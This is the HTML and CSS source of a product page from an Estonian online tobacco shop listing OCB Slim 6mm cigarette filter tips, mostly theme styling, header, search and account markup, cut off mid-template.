.fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgba(245, 245, 245, 0)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(0, 0, 0)}.owl-nav button.owl-next span:before, .owl-nav button.owl-prev span:before, .owl-nav button.owl-next span:after, .owl-nav button.owl-prev span:after{background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(255, 255, 255)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(44, 41, 48)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(195, 195, 195)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(42, 42, 42)}#toTop{background: rgb(255, 255, 255)}#toTop:hover{background: rgb(44, 41, 48)}#toTop svg{fill: rgb(44, 41, 48)}#toTop:hover svg{fill: rgb(255, 255, 255)}.header-banner-below .banner-wrap p, .header-banner-below .banner-wrap h1, .header-banner-below .banner-wrap h2, .header-banner-below .banner-wrap h3, .header-banner-below .banner-wrap h4, .header-banner-below .banner-wrap h5, .header-banner-below .banner-wrap h6, .header-banner-below .banner-wrap .h1, .header-banner-below .banner-wrap .h2, .header-banner-below .banner-wrap .h3, .header-banner-below .banner-wrap .h4, .header-banner-below .banner-wrap .h5, .header-banner-below .banner-wrap .h6, .header-banner-below .banner-wrap{color: rgb(51, 51, 51)}.above-footer-banner.banner-columns-2 .banner-wrap.first-banner:before, .above-footer-banner.banner-columns-1{background: rgb(202, 239, 54)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{color: rgb(100, 58, 1)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(100, 58, 1)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:hover, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:hover .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:hover{color: rgb(100, 58, 1)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(254, 171, 34)}.cart-container .checkout-methods-items{ background: rgb(248, 248, 248)} .cart-container .checkout-methods-items .action.multicheckout{color: rgb(29, 29, 29)} .product-item .product-item-name, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .order-details-items .product-item-name, .products-grid .product-item .product-item-name a{text-transform: initial} .product-item .product-item-name, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .products-grid .product-item .product-item-name a{font-weight: 400; text-transform: initial; letter-spacing: 0px;}.products-grid .product-item .product-item-name a{font-size: 18px}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(51, 51, 51)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(51, 51, 51)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(0, 0, 0, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: #000} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{font-size: 16px} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(232, 78, 36)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(193, 193, 193)} .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(51, 51, 51)} .products-list .product-item .ox-product-grid__categories > a, .products-list .product-item .ox-product-grid__categories > a:hover, .products-list .product-item .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a:hover, .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a{color: rgb(187, 187, 187)} .product-item .product-grid-overlay{background-color: rgba(0, 0, 0, 0)} .product-items .action.towishlist:before, .products.list.items .action.towishlist:before, .table-comparison .action.towishlist:before{color: rgb(143, 143, 143)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary svg{fill: rgb(143, 143, 143)} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(143, 143, 143); border-right: 2px solid rgb(143, 143, 143); border-top: 2px solid rgb(143, 143, 143);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare{background-color: rgba(44, 41, 48, 0)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover:before{color: rgb(44, 41, 48)} .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover svg, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover svg{fill: rgb(44, 41, 48)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(44, 41, 48); border-right: 2px solid rgb(44, 41, 48); border-top: 2px solid rgb(44, 41, 48);}.products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover{background-color: rgba(246, 246, 246, 0)} .ox-banner-animated-text .ox-banner-animated-container .text{color: rgb(61, 61, 61)} .ox-banner-animated-text .ox-banner-animated-container .animate-me .text{color: rgb(61, 61, 61)} .ox-banner-animated-text .ox-banner-animated-container .text{background-color: rgba(0, 0, 0, 0)} .ox-banner-animated-text .ox-banner-animated-container .text:after{background-color: rgb(246, 243, 239)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(61, 61, 61)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 640px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 640px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.post-view .related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} .action.secondary:after, .secondary > a.action:after, .button.secondary:after, a.button.secondary:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after{transform: scaleX(1); opacity: 0;}.action.secondary:hover:after, .secondary > a.action:hover:after, .button.secondary:hover:after, a.button.secondary:hover:after, .primary > .action:hover:after, a.action.primary:hover:after, .action.primary:hover:after, .button.primary:hover:after, a.button.primary:hover:after, a.button:hover:after, .button:hover:after, button:hover:after{opacity: 1;}@media only screen and (max-width: 1024px){.logo__container{padding-left: 10px; padding-right: 10px; }.logo__container{padding-top:10px; padding-bottom: 10px; }.mobile-header--layout-5 .logo__container, .mobile-header--layout-4 .logo__container{ max-width: 180px; }.logo__container .logo img{ max-width: 160px; }.order-links .item.current strong, .ox-nav-sections-item-title.active:after, .product.data.items > .item.title:not(.disabled) > .switch:focus, .product.data.items > .item.title:not(.disabled) > .switch:hover, .product.data.items > .item.title:not(.disabled) > .switch:active, .product.data.items > .item.title.active > .switch, .product.data.items > .item.title.active > .switch:focus, .product.data.items > .item.title.active > .switch:hover{background:rgb(254, 171, 34) }.header__search-below, .menu-position--below .header__content{ background-color: rgb(255, 255, 255); }.ox-nav-sections-item-title.active .ox-nav-sections-item-switch{color: rgb(255, 255, 255); }}@media only screen and (min-width: 1025px){[data-content-type='row'][data-appearance='contained'], .container, .navigation, .ox-megamenu, .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper>.page-bottom, .block.category.event, .top-container, .page-main{max-width:1460px; }.athlete2_product_info__wrapper{max-width: 1460px; margin-left: auto; margin-right: auto; }.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ padding-left: 30px; padding-right: 30px; }.page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media, .page-layout-1column-fullwidth .product.media, .page-layout-1column .product.media{width: 50%;}.page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main, .page-layout-1column-fullwidth .product-info-main, .page-layout-1column .product-info-main{width: 45%; }.header--layout-5 .logo__container,.logo__container{width: 180px; }.logo__container .logo img{ max-width: 180px; }.sticky-minimized .ox-sticky.sticky.resize .logo__container{overflow: hidden; padding: 0; position: absolute; min-height: 0; max-height: 0; opacity:0; }.logo__container{ transition-property: min-height, max-height, opacity;}.sticky-minimized .ox-sticky.sticky.resize .logo__container{left: 50%; transform: translateX(-50%);}.header--layout-5.sticky.resize .header__content .header__left, .header--layout-5.sticky.resize .header__content .header__right{ -ms-flex-preferred-size: 50%; flex-basis: 50%; max-width: 50%; }.header--layout-5 .header__content .header__left, .header--layout-5 .header__content .header__right{-ms-flex-preferred-size: calc(50% - 90px); flex-basis: calc(50% - 90px); max-width: calc(50% - 90px); }.page-header .switcher .options .action.toggle{border-right: 1px solid rgba(0, 0, 0, 0.12); }.menu-style-5 .page-header .ox-megamenu-navigation > .level0 > a .a2-menu-stroke span{background-color: rgb(255, 203, 118)!important; }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .ox-megamenu-navigation .category-item > a{letter-spacing:0px;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a:hover{ background: rgb(245, 245, 245); }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a:hover{ color: rgb(0, 0, 0); }.ox-megamenu-navigation .category-item.has-active > .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > .level-top .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.active > a .ox-menu-arrow:before, .ox-megamenu-navigation .category-item.has-active > .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > .level-top .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.has-active > a .ox-menu-arrow:after, .ox-megamenu-navigation .category-item.active > a .ox-menu-arrow:after{ background-color: #ffffff; }.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{font-weight:400;}.post-list.blog-style-classic .post-title {font-size: 50px;}.post-view h1.page-title{font-size: 60px;}} .page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none;}@media (min-width: 769px){.footer--layout-4 .footer.content .block.newsletter .form.subscribe{margin-top: 0;}} .catalog-category-view[class*="categorypath-brands"] .page-main{max-width: 1460px !important;}.brands-wrapper{display: grid !important; grid-template-columns: repeat(auto-fill, minmax(250px, 1fr)); gap: 30px; text-align: center; align-items: center;}.brands-wrapper figure{background: #fafafa; height: 100%; display: flex; align-items: center; justify-content: center; padding: 10%;}.product-items.widget-product-grid .product-item-inner{display: none !important;}@media (max-width: 1024px){.logo__container .logo img {max-height: 55px !important; width: auto;}}@media (min-width: 1025px){.header--layout-5.sticky.resize .header__content .header__left{flex: 1 1 auto; max-width: unset;}.header--layout-5.sticky.resize .header__content .header__right{flex: 0 1 auto;}} .footer.content .block{float: none; margin-bottom: 0; }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="OCB&#x20;Slim&#x20;6mm&#x20;Cigarette&#x20;Filter&#x20;tips&#x20;x&#x20;150&#x20;filters" />
<meta property="og:image"
      content="https://tubakas.ee/media/catalog/product/cache/5452b104165c951165f675988cd799ab/0/1/0175-oc-01_ocb_6mm_filter_x150_01.jpg" />
<meta property="og:description"
      content="One&#x20;pack&#x20;includes&#x20;approx.&#x20;150&#x20;filtersTotal&#x20;750&#x20;filter&#x20;TipsSafety&#x20;sealedDiameter&#x20;6&#x20;mmA&#x20;strong,&#x20;soft,&#x20;reclosable&#x20;packFor&#x20;making&#x20;slim&#x20;cigarettes" />
<meta property="og:url" content="https://tubakas.ee/en/zig-zag-liquorice-lagrits-x-50" />
    <meta property="product:price:amount" content="0.744001"/>
    <meta property="product:price:currency"
      content="EUR"/>
<link rel="preload" as="image" href="https://tubakas.ee/media/catalog/product/cache/530adaba0d9a84131d44130ea9054e80/0/1/0175-oc-01_ocb_6mm_filter_x150_01.jpg">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/images/loader-2.gif"}}'
        class="toolbar-nobg sidebar-nobg custom-gallery-cursor ox-messages-fixed menu-style-5 menu--align-center minicart--style-modern mobile-header--layout-5 footer--layout-1 header--layout-5 contacts-fullwidth categories--fullwidth product-page--fullwidth tabs-style--minimal menu-position--below minicart-btn--minimal minicart--show-counter-mobile sticky-simple sticky-minimized quickview-mobile--hide catalog-product-view product-zig-zag-liquorice-lagrits-x-50 page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



<div class="page-wrapper"><div class="page-header header--layout-5&#x20;header__menu--position-2" data-role="OXsticky" data-mage-init='{"OXsticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
			<div class="row">
				<div class="col header__content-wrapper">
											<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher language switcher-language switcher-hover ox-move-item ox-move-item-store.settings" data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-language-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="view-en">
                <span  style="background-image:url('https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/images/flags/en.png');">English</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-target="dropdown">
                                                <li class="view-ee switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/stores\/store\/redirect\/","data":{"___store":"ee","___from_store":"en","uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VlL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA,,"}}' style="background-image:url('https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/images/flags/ee.png');">
                            Eesti                        </a>
                    </li>
                                                                                            <li class="view-fi switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/stores\/store\/redirect\/","data":{"___store":"fi","___from_store":"en","uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2ZpL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA,,"}}' style="background-image:url('https://tubakas.ee/static/version1763307969/frontend/Olegnax/multon/en_US/images/flags/fi.png');">
                            Suomi                        </a>
                    </li>
                                    </ul>
    </div>
</div>
	<div class="topline-block">Call us now: +372 52 81 585</div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
		<div class="topline-block"><a href="https://tubakas.ee/en/contact/">Contact us</a></div>				
			</div>
</div>										<div class="header__content">
						<div class="flex-row header__left modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
							<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile"><div class="hamburger-menu-icon-small" aria-label="Menu"><span></span><span></span><span></span></div><span>Navigation</span></div>
																						<div class="header__additional-content">
																	</div>
													</div>
						<div class="logo__container">
								<a
		class="logo"
		href="https://tubakas.ee/en/"
		title=""
		aria-label="store logo">

	<img src="https://tubakas.ee/media/athlete2/default/tubakas-ee_logo_kuld_1.png"
		 title=""
		 alt=""
		style="max-width: 160px;max-height:160px;"		width="160"		height="160"	/>
			<img class="retina" src="https://tubakas.ee/media/athlete2/default/tubakas-ee_logo_kuld-retina_1.png"
			 title=""
			 alt=""
			style="max-width: 160px;max-height:160px;"			width="160"			height="160"		/>
					<img class="print-logo" src="https://tubakas.ee/media/athlete2/default/tubakas-ee_logo_kuld_1.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 160px;max-height:160px;"			width="160"			height="160"		/>
		</a>
						</div>
						<div class="flex-row header__right modal__right"  data-move-mobile="header.main.right">
							<div class="block block-search header__item header__item-search block-search--type-panel">
	<div  class="block block-content">
		<div class="header__search-wrapper ox-move-item ox-move-item-search.slideout">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://tubakas.ee/en/catalogsearch/result/" method="get">
                				<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://tubakas.ee/en/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
													</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
			<div class="block block-content block-content-slideout" data-move-mobile="search.slideout" data-move-sticky="search.slideout"
			 style="display:none" data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
			 "defaultModalClass": "ox-dialog",
			 "triggerTarget":".action-search-slideout",
			 "closeButtonTrigger": ".ox-overlay-close-btn",
			 "overlayClass":"ox-slideout-shadow",
			 "timeout": "1000",
			 "closeOnEscape": true,
			 "closeOnMouseLeave": false,
			 "hoverOpen": false,
			 "type": "slideout",
			 "positionSlideout":"top",
			 "htmlClass":"ox-fixed"
			 }}'>
		</div>
		<a class="button action-search-slideout"><span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span></a>
</div>
							<div class="header__item header__item-account" data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://tubakas.ee/en/customer/account/">
			<i class="athlete2-icon-login"></i>			<span class="label">
					My Account			</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-links-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<ul class="header__toplinks header links  ox-move-item ox-move-item-store.links" data-bind="scope: 'customer'">
	<li class="greet welcome">
		<!-- ko if: customer().fullname  -->
		<span class="logged-in"
			  data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
		</span>
		<!-- /ko -->
	</li>
	<li><a href="https://tubakas.ee/en/customer/account/">My Account</a></li>
	<li class="orders-link"><a href="https://tubakas.ee/en/sales/order/history/">My Orders</a></li>				
			<li ><a href="https://tubakas.ee/en/wishlist/"
			   data-bind="scope: 'wishlist'">My Wishlist <!-- ko if: wishlist().counter --><span
						data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span><!-- /ko --></a></li>
				<li ><a href="https://tubakas.ee/en/catalog/product_compare/index/uenc/aHR0cHM6Ly90dWJha2FzLmVlL2VuL3ppZy16YWctbGlxdW9yaWNlLWxhZ3JpdHMteC01MA%2C%2C/"
			   data-bind="scope: 'compareProducts'">Compare				<!-- ko if: compareProducts().count --><span
						data-bind="text: compareProducts().countCaption.replace(/[^0-9]*/igm, '')"></span><!-- /ko -->
			</a></li>
		<li class="checkout-link"><a href="https://tubakas.ee/en/checkout/">Checkout</a></li>
	<li><span class="delimiter"></span></li>
	<!-- ko if: customer().fullname  -->
